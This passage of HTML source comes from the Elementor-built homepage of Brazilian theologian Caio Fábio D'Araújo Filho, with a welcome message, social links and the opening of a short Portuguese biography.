<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976"><a href="https://www.editoraprologos.com.br/" class="elementor-item menu-link" tabindex="-1">Livros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://caiofabio.com.br/contato/" class="elementor-item menu-link" tabindex="-1">Contato</a></li>
</ul>			</nav>
</div>
</div>
<div class="elementor-element elementor-element-f1f18d4 elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="f1f18d4" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5OCIsInRvZ2dsZSI6ZmFsc2V9">
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="17" viewBox="0 0 21 17" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 1.09437C0 0.804127 0.117435 0.525769 0.32647 0.320534C0.535506 0.1153 0.819018 0 1.11464 0H18.9489C19.2445 0 19.528 0.1153 19.737 0.320534C19.9461 0.525769 20.0635 0.804127 20.0635 1.09437C20.0635 1.38462 19.9461 1.66298 19.737 1.86821C19.528 2.07345 19.2445 2.18875 18.9489 2.18875H1.11464C0.819018 2.18875 0.535506 2.07345 0.32647 1.86821C0.117435 1.66298 0 1.38462 0 1.09437ZM0 8.0254C0 7.73515 0.117435 7.4568 0.32647 7.25156C0.535506 7.04633 0.819018 6.93103 1.11464 6.93103H18.9489C19.2445 6.93103 19.528 7.04633 19.737 7.25156C19.9461 7.4568 20.0635 7.73515 20.0635 8.0254C20.0635 8.31565 19.9461 8.594 19.737 8.79924C19.528 9.00447 19.2445 9.11977 18.9489 9.11977H1.11464C0.819018 9.11977 0.535506 9.00447 0.32647 8.79924C0.117435 8.594 0 8.31565 0 8.0254ZM1.11464 13.8621C0.819018 13.8621 0.535506 13.9774 0.32647 14.1826C0.117435 14.3878 0 14.6662 0 14.9564C0 15.2467 0.117435 15.525 0.32647 15.7303C0.535506 15.9355 0.819018 16.0508 1.11464 16.0508H18.9489C19.2445 16.0508 19.528 15.9355 19.737 15.7303C19.9461 15.525 20.0635 15.2467 20.0635 14.9564C20.0635 14.6662 19.9461 14.3878 19.737 14.1826C19.528 13.9774 19.2445 13.8621 18.9489 13.8621H1.11464Z" fill="#F8F8F8"></path></svg>			</a>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-b91fa8d e-con-full e-flex e-con e-child" data-id="b91fa8d" data-element_type="container">
<div class="elementor-element elementor-element-98959fa elementor-align-right elementor-widget elementor-widget-button" data-id="98959fa" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://membros.caiofabioexclusivo.com/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ÁREA DE CURSOS</span>
</span>
</a>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-dec9ec8 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="dec9ec8" data-element_type="container">
<div class="elementor-element elementor-element-07028e0 elementor-align-right elementor-widget elementor-widget-button" data-id="07028e0" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://caiofabio.com.br/pagina-de-contribuicao/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">CONTRIBUIÇÃO</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="content" class="site-content">
<div class="ast-container">
<div id="primary" class="content-area primary">
<main id="main" class="site-main">
<article
class="post-10 page type-page status-publish ast-article-single" id="post-10" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">
</header> <!-- .entry-header -->
<div class="entry-content clear"
itemprop="text">
<div data-elementor-type="wp-page" data-elementor-id="10" class="elementor elementor-10" data-elementor-post-type="page">
<div class="elementor-element elementor-element-2390ae5 e-flex e-con-boxed e-con e-parent" data-id="2390ae5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-84d2bbb e-con-full e-flex e-con e-child" data-id="84d2bbb" data-element_type="container">
<div class="elementor-element elementor-element-0d067fa e-con-full e-flex e-con e-child" data-id="0d067fa" data-element_type="container">
<div class="elementor-element elementor-element-22fb15b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="22fb15b" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-88060b0 elementor-widget elementor-widget-heading" data-id="88060b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Bem-vindo</h2>		</div>
</div>
<div class="elementor-element elementor-element-5151746 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5151746" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f97a316 elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="f97a316" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Este é o seu ponto de acesso exclusivo a todos os conteúdos de Caio Fábio D’araujo. Explore nossos cursos, textos e projetos.  É uma alegria recebê-lo aqui, onde compartilhamos inspiração, fé e amor.</p>						</div>
</div>
<div class="elementor-element elementor-element-a0c7847 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a0c7847" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-9acb642" href="https://youtube.com/@canalcaiofabio" target="_blank">
<span class="elementor-screen-only"></span>
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="21" viewBox="0 0 30 21" fill="none"><path d="M29.8233 7.6851C29.8136 7.54031 29.8045 7.39161 29.7955 7.2396C29.7047 5.73047 29.5915 3.85236 28.5479 2.23391C28.5322 2.20978 28.5157 2.18648 28.4982 2.16358C27.8776 1.35776 26.8607 0.757162 25.7798 0.5571C24.4955 0.317025 19.4885 0.1875 15.4293 0.1875C11.3695 0.1875 6.36238 0.317025 5.08177 0.556687C4.2215 0.7155 3.45033 1.09892 2.78703 1.69993C1.51117 2.86566 1.32101 4.64848 1.16818 6.08109C1.15353 6.21846 1.1391 6.35417 1.12383 6.48741C1.12239 6.50019 1.12115 6.51298 1.12012 6.52577C0.93697 8.92219 0.936558 11.2184 1.11868 14.4511C1.11909 14.4602 1.11991 14.4693 1.12053 14.4784C1.22325 15.7138 1.30265 16.3505 1.52685 17.0878C1.79806 18.0063 2.16663 18.6863 2.64534 19.1588C3.25068 19.7691 4.06269 20.19 4.98999 20.3748C6.13653 20.6077 7.80386 20.6929 13.0989 20.789H13.1014C14.0596 20.804 14.9799 20.8117 15.8738 20.8117C19.2998 20.8117 22.336 20.6984 25.6237 20.4547C25.6558 20.4522 25.6878 20.4485 25.7194 20.4431C26.6347 20.2882 27.4696 19.8673 28.1411 19.2186C28.5778 18.7888 28.8403 18.3796 29.1074 17.715C29.5364 16.67 29.6678 15.6525 29.8237 13.3034C29.8683 12.5437 29.8683 8.45441 29.8233 7.6851ZM19.8326 11.1765C18.106 12.0669 14.7574 13.8006 12.2597 15.1365C11.8224 15.3704 11.2944 15.053 11.2944 14.5571V6.53918C11.2944 6.04851 11.8148 5.73129 12.2516 5.95487C14.8801 7.30065 17.1589 8.62127 19.8315 10.0104C20.3049 10.2562 20.3067 10.9321 19.8326 11.1765Z" fill="#F8F8F8"></path></svg>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-263de6a" href="https://www.instagram.com/caiofabiodaraujofilho" target="_blank">
<span class="elementor-screen-only"></span>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none"><path d="M16.8913 12.5285C16.8913 15.0358 14.8515 17.0757 12.3441 17.0757C9.83672 17.0757 7.7969 15.0358 7.7969 12.5285C7.7969 10.0211 9.83672 7.98127 12.3441 7.98127C14.8515 7.98127 16.8913 10.0211 16.8913 12.5285ZM24.7476 6.3125V18.6875C24.7476 22.0993 21.9718 24.875 18.5601 24.875H6.18506C2.77327 24.875 -0.00244141 22.0993 -0.00244141 18.6875V6.3125C-0.00244141 2.90071 2.77327 0.125 6.18506 0.125H18.5601C21.9718 0.125 24.7476 2.90071 24.7476 6.3125ZM19.1219 12.5285C19.1219 8.79101 16.0816 5.75068 12.3441 5.75068C8.60664 5.75068 5.56631 8.79101 5.56631 12.5285C5.56631 16.2659 8.60664 19.3063 12.3441 19.3063C16.0816 19.3063 19.1219 16.2659 19.1219 12.5285ZM21.6538 4.82998C21.6538 3.94021 20.9323 3.21875 20.0426 3.21875C19.1528 3.21875 18.4314 3.94021 18.4314 4.82998C18.4314 5.71974 19.1528 6.4412 20.0426 6.4412C20.9323 6.4412 21.6538 5.71974 21.6538 4.82998Z" fill="#F8F8F8"></path></svg>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-ae5d225" href="https://www.tiktok.com/@caiofabiooficial?" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6288db7 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="6288db7" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2759447 e-con-full e-flex e-con e-child" data-id="2759447" data-element_type="container">
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-30c661e e-flex e-con-boxed e-con e-parent" data-id="30c661e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-90bc010 e-con-full e-flex e-con e-child" data-id="90bc010" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-f7863cc elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="f7863cc" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" decoding="async" width="2200" height="574" src="https://caiofabio.com.br/wp-content/uploads/2024/05/Frase.png" class="attachment-full size-full wp-image-57" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/Frase.png 2200w, https://caiofabio.com.br/wp-content/uploads/2024/05/Frase-300x78.png 300w, https://caiofabio.com.br/wp-content/uploads/2024/05/Frase-1024x267.png 1024w, https://caiofabio.com.br/wp-content/uploads/2024/05/Frase-768x200.png 768w, https://caiofabio.com.br/wp-content/uploads/2024/05/Frase-1536x401.png 1536w, https://caiofabio.com.br/wp-content/uploads/2024/05/Frase-2048x534.png 2048w" sizes="(max-width: 2200px) 100vw, 2200px" />													</div>
</div>
<div class="elementor-element elementor-element-7f8cc97 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="7f8cc97" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="428" height="331" src="https://caiofabio.com.br/wp-content/uploads/2024/05/Frase-1.png" class="attachment-full size-full wp-image-872" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/05/Frase-1.png 428w, https://caiofabio.com.br/wp-content/uploads/2024/05/Frase-1-300x232.png 300w" sizes="(max-width: 428px) 100vw, 428px" />													</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-281a2f5 e-flex e-con-boxed e-con e-parent" data-id="281a2f5" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-73372f4 e-con-full e-flex e-con e-child" data-id="73372f4" data-element_type="container">
<div class="elementor-element elementor-element-57dd932 elementor-widget elementor-widget-heading" data-id="57dd932" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Biografia</h2>		</div>
</div>
<div class="elementor-element elementor-element-413612c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="413612c" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-879ecab elementor-widget elementor-widget-text-editor" data-id="879ecab" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
Caio Fábio D&#8217;Araújo Filho é pensador, teólogo, psicanalista, conselheiro, escritor e conferencista com imensa experiência em milhares de eventos no Brasil e em muitos países do mundo.						</div>
</div>
<div class="elementor-element elementor-element-963aa88 elementor-widget elementor-widget-text-editor" data-id="963aa88" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Nasceu em Manaus, Amazonas, em março de 1955. Cresceu junto às grandes florestas, e estabeleceu com elas um vínculo intenso e apaixonado. Mudou para o Rio em dezembro de 1964 em razão de perseguição do Governo Militar ao seu pai. Voltou para Manaus em 1970.</p>						</div>
</div>
<div class="elementor-element elementor-element-48152b6 elementor-widget elementor-widget-text-editor" data-id="48152b6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Aos 18 anos, em meio a um conturbado período de angústias existenciais, experimentou uma conversão profunda e definitiva à fé dos seus pais, o que mudou radicalmente sua vida. Logo passou a pregar o Evangelho de forma inteligente e ardorosa, tornando-se conhecido como &#8220;O Pregador&#8221; em todo o país; tornou-se figura Pública Nacional nos anos 80, tendo já iniciado seu ministério de pregação na televisão, nas rádios, jornais e grandes estádios esportivos.</p>						</div>
</div>
<div class="elementor-element elementor-element-a095f5b e-con-full e-flex e-con e-child" data-id="a095f5b" data-element_type="container">
<div class="elementor-element elementor-element-a66b453 elementor-align-center elementor-widget elementor-widget-button" data-id="a66b453" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://caiofabio.com.br/biografia/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Ler biografia completa</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-55a46d8 e-flex e-con-boxed e-con e-parent" data-id="55a46d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-49acb8c e-con-full e-flex e-con e-child" data-id="49acb8c" data-element_type="container">
<div class="elementor-element elementor-element-1060a9f elementor-widget elementor-widget-ucaddon_image_card_carousel" data-id="1060a9f" data-element_type="widget" data-widget_type="ucaddon_image_card_carousel.default">
<div class="elementor-widget-container">
<!-- start Unlimited Carousel -->
<link id='font-awesome-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/e3pn3yfd/e54i6.css' type='text/css' rel='stylesheet' >
<link id='font-awesome-4-shim-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/g1nkkesd/e54i6.css' type='text/css' rel='stylesheet' >
<link id='owl-carousel-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/l11yy63s/e54i6.css' type='text/css' rel='stylesheet' >
<link id='fancybox-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/kxj7tovj/e54i6.css' type='text/css' rel='stylesheet' >
<style>/* widget: Unlimited Carousel */
#uc_image_card_carousel_elementor_1060a9f{
min-height:1px;
}
#uc_image_card_carousel_elementor_1060a9f-wrapper
{
min-height:1px;
}
#uc_image_card_carousel_elementor_1060a9f .owl-dots {
overflow:hidden;
display:block !important;
text-align:center;
}
#uc_image_card_carousel_elementor_1060a9f .owl-dot {
border-radius:50%;
display:inline-block;
}
#uc_image_card_carousel_elementor_1060a9f .owl-nav .owl-prev{
position:absolute;
display:inline-block;
text-align:center;
}
#uc_image_card_carousel_elementor_1060a9f .owl-nav .owl-next{
position:absolute;
display:inline-block;
text-align:center;
}
.uc_dark_carousel *{
margin:0;
padding:0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.uc_dark_carousel .uc_dark_carousel_box
{
margin:0 auto;
}
#uc_image_card_carousel_elementor_1060a9f .uc_dark_carousel_container_holder
{   display: flex;
font-size:14px;
overflow:hidden;
position:relative;
width:100%;
}
.ue-title
{
font-size:21px;
}
#uc_image_card_carousel_elementor_1060a9f .uc_dark_carousel_content
{
display:flex;
flex-direction:column;
}
#uc_image_card_carousel_elementor_1060a9f .ue-content-bottom
{
margin-top:auto;
}
#uc_image_card_carousel_elementor_1060a9f  .uc_dark_carousel_placeholder
{
position:relative;
overflow:hidden;
}
#uc_image_card_carousel_elementor_1060a9f .ue-btn-inner-wrapper
{
display:flex;
align-items:center;
}
#uc_image_card_carousel_elementor_1060a9f .ue-btn-inner-wrapper svg
{
height:1em;
width:1em;
}
#uc_image_card_carousel_elementor_1060a9f  .uc_dark_carousel_placeholder img
{
width:100%;
transition:0.3s;
}
#uc_image_card_carousel_elementor_1060a9f .uc_dark_carousel_content .uc_more_btn {
display:inline-block;
}
#uc_image_card_carousel_elementor_1060a9f .centered .ue-item{
border: 3px solid yellow;
}
#uc_image_card_carousel_elementor_1060a9f .ue-item {
opacity: 100%;
transform: scale3d(0.8, 0.8, 1);
transition: all 0.3s ease-in-out;
}
#uc_image_card_carousel_elementor_1060a9f .active.center .ue-item {
opacity: 1;
transform: scale3d(1, 1, 1);
transition: all 0.3s ease-in-out;
}
.ue-item-badge
{
font-size:11px;
}
#uc_image_card_carousel_elementor_1060a9f .ue-item-badge
{
position:absolute;
right:10px;
top:10px;
}
</style>
<div id="uc_image_card_carousel_elementor_1060a9f-wrapper">
<div class="uc_dark_carousel" style="direction:ltr;" >   <div class="uc_dark_carousel_box owl-carousel uc-items-wrapper   " id="uc_image_card_carousel_elementor_1060a9f"  >
<div class="ue-item-holder elementor-repeater-item-8c6b11e">
<div class="uc_dark_carousel_container_holder ue-item" >
<div class="uc_dark_carousel_placeholder">
<a href="#"  ><img decoding="async" src="https://caiofabio.com.br/wp-content/uploads/2024/08/Fotos-2.jpg" alt="Fotos-2"></a>
</div>
</div>
</div>
<div class="ue-item-holder elementor-repeater-item-2e1402a">
<div class="uc_dark_carousel_container_holder ue-item" >
<div class="uc_dark_carousel_placeholder">
